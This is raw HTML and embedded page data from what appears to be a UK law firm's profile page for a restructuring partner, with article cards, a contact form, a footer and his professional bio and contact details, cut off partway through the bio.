731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/BANKING_AND_FINANCE_-_Credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/BANKING_AND_FINANCE_-_Credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">15/03/2023</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Silicon Valley Bank - Practical lessons to be taken forward</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2022/freeths-advises-on-the-purchase-of-joules-subsidiary/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/CRIMINAL_INVESTIGATIONS_ROAD_TRAFFIC_DEFENCE_Corporate_business_Male_torso_adjusting_suit_260613462_external_designer_purchased?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/CRIMINAL_INVESTIGATIONS_ROAD_TRAFFIC_DEFENCE_Corporate_business_Male_torso_adjusting_suit_260613462_external_designer_purchased?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/CRIMINAL_INVESTIGATIONS_ROAD_TRAFFIC_DEFENCE_Corporate_business_Male_torso_adjusting_suit_260613462_external_designer_purchased?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/CRIMINAL_INVESTIGATIONS_ROAD_TRAFFIC_DEFENCE_Corporate_business_Male_torso_adjusting_suit_260613462_external_designer_purchased?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/CRIMINAL_INVESTIGATIONS_ROAD_TRAFFIC_DEFENCE_Corporate_business_Male_torso_adjusting_suit_260613462_external_designer_purchased?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">21/12/2022</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Freeths advises on the purchase of Joules subsidiary</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li></ul></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_6E5A7BC0F4007AF125AF8C7550CBA7F9" class="react_Components_ContactInfoBanner_6E5A7BC0F4007AF125AF8C7550CBA7F9"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="coral" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 kRoYMM"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone-midnight?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 iuLpZQ"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="a1984324-7c59-4830-8436-67164e3e8e5a-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="a1984324-7c59-4830-8436-67164e3e8e5a-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="a1984324-7c59-4830-8436-67164e3e8e5a-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="a1984324-7c59-4830-8436-67164e3e8e5a-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="a1984324-7c59-4830-8436-67164e3e8e5a-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="a1984324-7c59-4830-8436-67164e3e8e5a-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="a1984324-7c59-4830-8436-67164e3e8e5a-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="a1984324-7c59-4830-8436-67164e3e8e5a-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="a1984324-7c59-4830-8436-67164e3e8e5a-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="a1984324-7c59-4830-8436-67164e3e8e5a-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="a1984324-7c59-4830-8436-67164e3e8e5a-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="a1984324-7c59-4830-8436-67164e3e8e5a-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="a1984324-7c59-4830-8436-67164e3e8e5a-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="a1984324-7c59-4830-8436-67164e3e8e5a-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="a1984324-7c59-4830-8436-67164e3e8e5a-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/people/john-jeffreys/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_DCA0BB6723A69A8776696BDFEDA00C0F" class="react_Components_Footer_DCA0BB6723A69A8776696BDFEDA00C0F"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='BxT5zHABwkn4S+jG6fVZIA==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_OurPeopleProfileHeaderBanner_D0E42C248FA111B82124A734FC3EE942","name":"Components.OurPeopleProfileHeaderBanner","props":{"image":{"src":"Website Banner Images/Profile and other page backgrounds/freeths_manchester_2023_027","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"title":"John Jeffreys","content":"<p>“John Jeffreys is extremely commercial and cuts to the chase quickly, understanding what is key and what is not.”<br>Chambers &amp; Partners, 2024</p>\n<p>Call: <a href=\"tel:0345%20126%203761\">0345 126 3761</a> Mobile: <a href=\"tel:0797%20389%200052\">0797 389 0052</a></p>","email":"john.jeffreys@freeths.co.uk","telephone":"0345 126 3761","jobTitle":"Partner | National Head of Restructuring","location":["Birmingham"],"profileImage":{"src":"People/John_Jeffreys_High_May_2024_no_background","altText":"John Jeffreys Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"profileLink":{"icon":"linkedin","id":"c2a9937e-cc58-451f-bb1f-afe90f38c5cf","target":"_blank","accessibleText":null,"text":"https://www.linkedin.com/in/johnjeffreys1/","url":"https://www.linkedin.com/in/johnjeffreys1/","external":null},"vcardUrl":"/umbraco/api/vcards/download?id=cb2709c8-783d-40a6-95cb-1a0b34e02c93","isBrightBackground":true,"overlay":true,"isSlim":true,"anchorId":"banner","id":"cb2709c8-783d-40a6-95cb-1a0b34e02c93","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_D633E5A231586FCBC621F8B79F4DF426","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"About John","content":"<p>John specialises in all aspects of restructuring and insolvency, having advised all types of stakeholders for over 20 years. His practice is mainly non-contentious, with particular experience in assignments involving real estate and complex real estate structures.</p>\n<p>He regularly advises company directors on their duties and obligations all along the distress curve and has worked with many corporate clients acquiring the business and assets of companies whether on an accelerated basis or from insolvency office holders.</p>\n<p>For many years john has advised clearing banks, challenger banks, ABLs, sponsors and debt funds on all aspects of their 